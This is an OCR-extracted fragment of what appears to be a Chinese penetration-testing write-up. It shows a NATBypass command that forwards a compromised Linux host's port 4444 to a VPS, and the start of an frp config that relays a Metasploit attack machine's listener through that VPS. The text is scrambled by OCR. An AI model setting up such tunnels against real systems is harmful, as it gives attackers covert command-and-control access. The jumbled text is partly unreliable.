
Linux出网主机将本地4444端口映射到vps的8090端
口：
，这里用的工具是这
./nb -tran 4444 vps_ip:8090
个：
https://github.com/cw1997/NATBypass
然后用frp把msf攻击机的4444端口映射到vps的8090：
serverAddr = "vps_ip"

serverPort = vps_port

[[proxies]]

name = "test-tcp"
